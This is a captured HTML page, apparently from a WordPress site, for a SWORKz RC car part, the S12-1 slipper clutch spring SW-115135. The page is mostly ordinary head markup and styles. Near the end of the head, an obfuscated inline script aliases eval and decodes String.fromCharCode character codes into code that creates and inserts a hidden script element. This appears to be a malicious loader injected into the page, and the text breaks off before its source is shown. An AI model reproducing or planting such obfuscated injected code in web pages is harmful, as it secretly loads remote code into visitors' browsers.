

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/parts/sw-115135
body_size: 12034
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-115135: S12-1 Slipper Clutch Spring - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-115135 S12-1 Slipper Clutch Spring Car Optio" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/parts/sw-115135" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-115135: S12-1 Slipper Clutch Spring - SWORKz" />
		<meta property="og:description" content="Part #: SW-115135 S12-1 Slipper Clutch Spring Car Optio" />
		<meta property="og:url" content="https://sworkz.com/parts/sw-115135" />
		<meta property="article:published_time" content="2015-12-15T01:46:38+00:00" />
		<meta property="article:modified_time" content="2016-02-03T04:16:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-115135: S12-1 Slipper Clutch Spring - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-115135 S12-1 Slipper Clutch Spring Car Optio" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/parts\/sw-115135#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts","name":"PARTS","url":"https:\/\/sworkz.com\/parts"},"nextItem":"https:\/\/sworkz.com\/parts\/sw-115135#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts\/sw-115135#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-115135","name":"SW-115135: S12-1 Slipper Clutch Spring","description":"Part #: SW-115135 S12-1 Slipper Clutch Spring Car Optio","url":"https:\/\/sworkz.com\/parts\/sw-115135"},"previousItem":"https:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-115135#webpage","url":"https:\/\/sworkz.com\/parts\/sw-115135","name":"SW-115135: S12-1 Slipper Clutch Spring - SWORKz","description":"Part #: SW-115135 S12-1 Slipper Clutch Spring Car Optio","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/parts\/sw-115135#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-115135_01.jpg","@id":"https:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/sworkz.com\/parts\/sw-115135#mainImage"},"datePublished":"2015-12-15T01:46:38+08:00","dateModified":"2016-02-03T04:16:09+08:00"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/pages/6762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sworkz.com/?p=6762' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-115135" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-115135&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,